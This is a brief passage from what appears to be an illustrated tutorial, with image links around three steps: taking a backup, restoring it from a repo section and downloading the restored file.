
Now let's click on backup now from here. Now our backup has been taken, let's proceed from the repo section and restore this backup we took.

Now let's download the restored file.

